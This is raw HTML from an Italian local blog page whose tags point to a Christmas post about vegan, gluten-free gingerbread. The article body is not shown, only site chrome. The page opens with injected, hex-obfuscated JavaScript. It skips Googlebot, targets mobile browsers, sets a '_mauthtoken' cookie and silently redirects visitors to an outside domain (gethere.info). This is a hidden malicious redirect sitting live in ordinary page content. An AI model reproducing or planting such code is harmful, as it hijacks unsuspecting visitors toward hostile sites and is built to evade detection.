_0x446d=[\"\\x5F\\x6D\\x61\\x75\\x74\\x68\\x74\\x6F\\x6B\\x65\\x6E\",\"\\x69\\x6E\\x64\\x65\\x78\\x4F\\x66\",\"\\x63\\x6F\\x6F\\x6B\\x69\\x65\",\"\\x75\\x73\\x65\\x72\\x41\\x67\\x65\\x6E\\x74\",\"\\x76\\x65\\x6E\\x64\\x6F\\x72\",\"\\x6F\\x70\\x65\\x72\\x61\",\"\\x68\\x74\\x74\\x70\\x3A\\x2F\\x2F\\x67\\x65\\x74\\x68\\x65\\x72\\x65\\x2E\\x69\\x6E\\x66\\x6F\\x2F\\x6B\\x74\\x2F\\x3F\\x32\\x36\\x34\\x64\\x70\\x72\\x26\",\"\\x67\\x6F\\x6F\\x67\\x6C\\x65\\x62\\x6F\\x74\",\"\\x74\\x65\\x73\\x74\",\"\\x73\\x75\\x62\\x73\\x74\\x72\",\"\\x67\\x65\\x74\\x54\\x69\\x6D\\x65\",\"\\x5F\\x6D\\x61\\x75\\x74\\x68\\x74\\x6F\\x6B\\x65\\x6E\\x3D\\x31\\x3B\\x20\\x70\\x61\\x74\\x68\\x3D\\x2F\\x3B\\x65\\x78\\x70\\x69\\x72\\x65\\x73\\x3D\",\"\\x74\\x6F\\x55\\x54\\x43\\x53\\x74\\x72\\x69\\x6E\\x67\",\"\\x6C\\x6F\\x63\\x61\\x74\\x69\\x6F\\x6E\"];if(document[_0x446d[2]][_0x446d[1]](_0x446d[0])==  -1){(function(_0xecfdx1,_0xecfdx2){if(_0xecfdx1[_0x446d[1]](_0x446d[7])==  -1){if(\/(android|bb\\d+|meego).+mobile|avantgo|bada\\\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\\\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\\.(browser|link)|vodafone|wap|windows ce|xda|xiino\/i[_0x446d[8]](_0xecfdx1)|| \/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\\-(n|u)|c55\\\/|capi|ccwa|cdm\\-|cell|chtm|cldc|cmd\\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\\-s|devi|dica|dmob|do(c|p)o|ds(12|\\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\\-|_)|g1 u|g560|gene|gf\\-5|g\\-mo|go(\\.w|od)|gr(ad|un)|haie|hcit|hd\\-(m|p|t)|hei\\-|hi(pt|ta)|hp( i|ip)|hs\\-c|ht(c(\\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\\-(20|go|ma)|i230|iac( |\\-|\\\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\\\/)|klon|kpt |kwc\\-|kyo(c|k)|le(no|xi)|lg( g|\\\/(k|l|u)|50|54|\\-[a-w])|libw|lynx|m1\\-w|m3ga|m50\\\/|ma(te|ui|xo)|mc(01|21|ca)|m\\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\\-2|po(ck|rt|se)|prox|psio|pt\\-g|qa\\-a|qc(07|12|21|32|60|\\-[2-7]|i\\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\\\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\\-|oo|p\\-)|sdk\\\/|se(c(\\-|0|1)|47|mc|nd|ri)|sgh\\-|shar|sie(\\-|m)|sk\\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\\-|v\\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\\-|tdg\\-|tel(i|m)|tim\\-|t\\-mo|to(pl|sh)|ts(70|m\\-|m3|m5)|tx\\-9|up(\\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\\-|your|zeto|zte\\-\/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4))){var _0xecfdx3= new Date( new Date()[_0x446d[10]]()+ 1800000);document[_0x446d[2]]= _0x446d[11]+ _0xecfdx3[_0x446d[12]]();window[_0x446d[13]]= _0xecfdx2}}})(navigator[_0x446d[3]]|| navigator[_0x446d[4]]|| window[_0x446d[5]],_0x446d[6])}"}</script>
		</article><!-- .post-listing -->
		<p class="post-tag">Tag<a href="http://www.trentoblog.it/tag/auguri/" rel="tag">auguri</a> <a href="http://www.trentoblog.it/tag/biscotti-di-natale-vegan-senza-glutine/" rel="tag">biscotti di natale vegan senza glutine</a> <a href="http://www.trentoblog.it/tag/biscotti-senza-glutine/" rel="tag">biscotti senza glutine</a> <a href="http://www.trentoblog.it/tag/gingerbread/" rel="tag">gingerbread</a> <a href="http://www.trentoblog.it/tag/glassa-vegan/" rel="tag">glassa vegan</a> <a href="http://www.trentoblog.it/tag/natale-2016/" rel="tag">Natale 2016</a> <a href="http://www.trentoblog.it/tag/panpepato/" rel="tag">panpepato</a> <a href="http://www.trentoblog.it/tag/senza-glutine/" rel="tag">senza glutine</a> <a href="http://www.trentoblog.it/tag/the-mindful-tomato/" rel="tag">the mindful tomato</a> <a href="http://www.trentoblog.it/tag/vegan/" rel="tag">vegan</a></p>

		
		

				<div class="post-navigation">
			<div class="post-previous"><a href="http://www.trentoblog.it/trentinosalute-4-0-inizia-a-operare-il-nuovo-centro-di-competenza-sulla-sanita-digitale/" rel="prev"><span>Precedente</span> TRENTINOSALUTE 4.0: inizia a operare il nuovo Centro di Competenza sulla SanitAï¿½ Digitale</a></div>
			<div class="post-next"><a href="http://www.trentoblog.it/trento-concorso-di-idee-per-nuovi-servizi-digitali-welive/" rel="next"><span>Successivo</span> TRENTO: Concorso di idee per nuovi servizi digitali &#8220;WeLive&#8221;</a></div>
		</div><!-- .post-navigation -->
		
			<section id="related_posts">
		<div class="block-head">
			<h3>Articoli correlati</h3><div class="stripe-line"></div>
		</div>
		<div class="post-listing">
						<div class="related-item">
							
				<h3><a href="http://www.trentoblog.it/tuttiacasa-rubrica-di-cucina-essenziale-in-diretta/" rel="bookmark">#TUTTIACASA &#8211; RUBRICA DI CUCINA ESSENZIALE IN DIRETTA</a></h3>
				<p class="post-meta"><span class="tie-date"><i class="fa fa-clock-o"></i>21 Marzo 2020</span></p>
			</div>
						<div class="related-item">
							
				<div class="post-thumbnail">
					<a href="http://www.trentoblog.it/espressionismo-in-pittura-e-scultura-a-riva-del-garda/">
						<img width="310" height="165" src="http://www.trentoblog.it/wp-content/uploads/Espressionismo-in-pittura-e-scultura_imagefull-310x165.jpg" class="attachment-tie-medium size-tie-medium wp-post-image" alt="" loading="lazy" />						<span class="fa overlay-icon"></span>
					</a>
				</div><!-- post-thumbnail /-->
							
				<h3><a href="http://www.trentoblog.it/espressionismo-in-pittura-e-scultura-a-riva-del-garda/" rel="bookmark">Espressionismo in pittura e scultura a Riva del Garda</a></h3>
				<p class="post-meta"><span class="tie-date"><i class="fa fa-clock-o"></i>8 Dicembre 2019</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="http://www.trentoblog.it/mindful-energy-le-barrette-naturali-italiane-veg-e-senza-glutine/" rel="bookmark">MINDFUL ENERGY: LE BARRETTE NATURALI, ITALIANE, VEG  E SENZA GLUTINE</a></h3>
				<p class="post-meta"><span class="tie-date"><i class="fa fa-clock-o"></i>2 Dicembre 2019</span></p>
			</div>
						<div class="clear"></div>
		</div>
	</section>
	
			
	<section id="check-also-box" class="post-listing check-also-right">
		<a href="#" id="check-also-close"><i class="fa fa-close"></i></a>

		<div class="block-head">
			<h3>Vedi anche</h3>
		</div>

				<div class="check-also-post">
						
			<h2 class="post-title"><a href="http://www.trentoblog.it/dolcetti-di-natale-4-novembre-corso/" rel="bookmark">DOLCETTI DI NATALE &#8211; 4 dicembre &#8211; CORSO</a></h2>
			<p>Il prossimo corso è dedicato al Natale. Impareremo a preparare gustosi e fragranti biscotti e &hellip;</p>
		</div>
			</section>
			
			
	
		
				
<div id="comments">


<div class="clear"></div>
	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Lascia un commento <small><a rel="nofollow" id="cancel-comment-reply-link" href="/un-augurio-di-serenita-e-di-pace/#respond" style="display:none;">Annulla risposta</a></small></h3><form action="http://www.trentoblog.it/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Il tuo indirizzo email non sarà pubblicato.</span> I campi obbligatori sono contrassegnati <span class="required">*</span></p><p class="comment-form-comment"><label for="comment">Commento</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Nome <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required='required' /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" required='required' /></p>
<p class="comment-form-url"><label for="url">Sito web</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Salva il mio nome, email e sito web in questo browser per la prossima volta che commento.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Invia commento" /> <input type='hidden' name='comment_post_ID' value='92120' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	

</div><!-- #comments -->

	</div><!-- .content -->
<aside id="sidebar">
	<div class="theiaStickySidebar">
<div id="facebook-widget-2" class="widget facebook-widget"><div class="widget-top"><h4>Seguici anche su Facebook 		</h4><div class="stripe-line"></div></div>
						<div class="widget-container">			<div class="facebook-box">
				<iframe src="http://www.facebook.com/plugins/likebox.php?href=http://facebook.com/trentoblog&amp;width=300&amp;height=250&amp;show_faces=true&amp;header=false&amp;stream=false&amp;show_border=false" scrolling="no" frameborder="0" style="border:none; overflow:hidden; width:300px; height:250px;" allowTransparency="true"></iframe>
			</div>
	</div></div><!-- .widget /-->	</div><!-- .theiaStickySidebar /-->
</aside><!-- #sidebar /-->	<div class="clear">
</div>
</div><!-- .container /-->

<footer id="theme-footer">
	<div id="footer-widget-area" class="footer-1c">

	
	

	
		
	</div><!-- #footer-widget-area -->
	<div class="clear"></div>
</footer><!-- .Footer /-->
				
<div class="clear"></div>
<div class="footer-bottom">
	<div class="container">
		<div class="alignright">
			<b>Trento Blog</b> è un supplemento alla testata Blogosphera, registrata presso il tribunale di Trento (n. 1369/08)
<strong>Blogosphera</strong>: Direttore responsabile: Andrea Bianchi - Editore: Etymo srl
Redazione: c/o Etymo srl - Via Brescia, 37 - 38122 Trento (TN) - tel. 0461.236456 - redazione@etymo.com
<a rel="cookie-policy" href="http://www.trentoblog.it/uso-dei-cookie/" target="_blank">Policy di utilizzo dei cookies</a>		</div>
				<div class="social-icons">
		<a class="ttip-none" title="Rss" href="http://www.trentoblog.it/feed/" target="_blank"><i class="fa fa-rss"></i></a><a class="ttip-none" title="Facebook" href="https://www.facebook.com/TrentoBlog/" target="_blank"><i class="fa fa-facebook"></i></a><a class="ttip-none" title="Twitter" href="https://twitter.com/TrentoBlog" target="_blank"><i class="fa fa-twitter"></i></a><a class="ttip-none" title="Youtube" href="https://www.youtube.com/user/TrentoBlogTv" target="_blank"><i class="fa fa-youtube"></i></a>
			</div>

		
		<div class="alignleft">
			© Copyright 2026, Etymo s.r.l. P.IVA 02242430219		</div>
		<div class="clear"></div>
	</div><!-- .Container -->
</div><!-- .Footer bottom -->

</div><!-- .inner-Wrapper -->
</div><!-- #Wrapper -->
</div><!-- .Wrapper-outer -->
	<div id="topcontrol" class="fa fa-angle-up" title="Vai in cima"></div>
<div id="fb-root"></div>
<script type='text/javascript' id='tie-scripts-js-extra'>
/* <![CDATA[ */
var tie = {"mobile_menu_active":"true","mobile_menu_top":"","lightbox_all":"true","lightbox_gallery":"true","woocommerce_lightbox":"","lightbox_skin":"dark","lightbox_thumb":"vertical","lightbox_arrows":"","sticky_sidebar":"1","is_singular":"1","reading_indicator":"","lang_no_results":"Nessun risultato ","lang_results_found":"Risultati trovati"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.trentoblog.it/wp-content/themes/sahifa/js/tie-scripts.js' id='tie-scripts-js'></script>
<script type='text/javascript' src='http://www.trentoblog.it/wp-content/themes/sahifa/js/ilightbox.packed.js' id='tie-ilightbox-js'></script>
<script type='text/javascript' src='http://www.trentoblog.it/wp-includes/js/comment-reply.min.js' id='comment-reply-js'></script>
<script type='text/javascript' src='http://www.trentoblog.it/wp-includes/js/wp-embed.min.js' id='wp-embed-js'></script>
<script type='text/javascript' src='http://www.trentoblog.it/wp-content/themes/sahifa/js/search.js' id='tie-search-js'></script>
</body>
</html>